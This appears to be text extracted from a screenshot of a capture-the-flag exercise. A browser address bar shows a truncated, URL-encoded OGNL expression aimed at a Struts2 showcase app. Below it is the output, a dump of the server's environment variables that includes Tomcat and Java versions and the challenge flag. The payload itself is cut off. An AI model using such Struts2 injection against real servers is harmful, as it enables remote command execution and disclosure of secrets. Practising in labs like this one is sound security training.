 不安全 | node4.buuoj.cn:28985/struts2-showcase/%24%7B%28%23...
更新
JDK_JAVA_OPTIONS= --add-opens=java.base/java.lang=ALL-UNNAMED --add-opens=java.base/java.io=ALL-UNNAMED --add-
opens=java.rmi/sun.rmi.transport=ALL-UNNAMED
LD_LIBRARY_PATH=/usr/local/tomcat/native-jni-lib
TOMCAT_SHA512=bb6b3c27284697a835d1625bf63921b6147f98f3e1167b896d28b05bbcf7d6c71baa0aef35d8405ad41f897985dacf288f3a403b7d65bd726808637d97bfad11
CATALINA_HOME=/usr/local/tomcat
LANG=C.UTF-8
HOSTNAME=88e3fcd37a98
OPENSSL_VERSION=1.1.0f-3+deb9u2
TOMCAT_VERSION=8.5.33
GPG_KEYS=05AB33110949707C93A279E3D3EFE6B686867BA6 07E48665A34DCAFAE522E5E6266191C37C037D42 47309207D818FFD8DCD3F83F1931D684307A10A5
541FBE7D8F78B25E055DDEE13C370389288584E7 61B832AC2F1C5A90F0F9B00A1C506407564C17A3 713DA88BE50911535FE716F5208B0AB1D63011C7
79F7026C690BAA50B92CD8B66A3AD3F4F22C4FED 9BA44C2621385CB966EBA586F72C284D731FABEE A27677289986DB50844682F8ACB77FC2E86E29AC
A9C5DF4D22E99998D9875A5110C01C5A2F6059E7 DCFD35E0BF8CA7344752DE8B6FB21E8933C60243 F3A04C595DB5B6A5F1ECA43E3B7BBB100D811BBE
F7DA48BB64BCB84ECBA7EE6935CD23C10D498E23
JAVA_HOME=/docker-java-home/jre
TOMCAT_NATIVE_LIBDIR=/usr/local/tomcat/native-jni-lib
JAVA_VERSION=8u181
PWD=/usr/local/tomcat
HOME=/root
CA_CERTIFICATES_JAVA_VERSION=20170531+nmu1
TOMCAT_MAJOR=8
JAVA_DEBIAN_VERSION=8u181-b13-1~deb9u1
FLAG=flag{03edb99c-2413-4fa3-a195-4bfbf04e7151}
SHLVL=0
TOMCAT_ASC_URLS=https://www.apache.org/dyn/closer.cgi?action=download&filename=tomcat/tomcat-8/v8.5.33/bin/apache-tomcat-8.5.33.tar.gz.asc
https://www-us.apache.org/dist/tomcat/tomcat-8/v8.5.33/bin/apache-tomcat-8.5.33.tar.gz.asc https://www.apache.org/dist/tomcat/tomcat-
8/v8.5.33/bin/apache-tomcat-8.5.33.tar.gz.asc https://archive.apache.org/dist/tomcat/tomcat-8/v8.5.33/bin/apache-tomcat-8.5.33.tar.gz.asc
PATH=/usr/local/tomcat/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
TOMCAT_TGZ_URLS=https://www.apache.org/dyn/closer.cgi?action=download&filename=tomcat/tomcat-8/v8.5.33/bin/apache-tomcat-8.5.33.tar.gz
https://www-us.apache.org/dist/tomcat/tomcat-8/v8.5.33/bin/apache-tomcat-8.5.33.tar.gz https://www.apache.org/dist/tomcat/tomcat-
8/v8.5.33/bin/apache-tomcat-8.5.33.tar.gz https://archive.apache.org/dist/tomcat/tomcat-8/v8.5.33/bin/apache-tomcat-8.5.33.tar.gz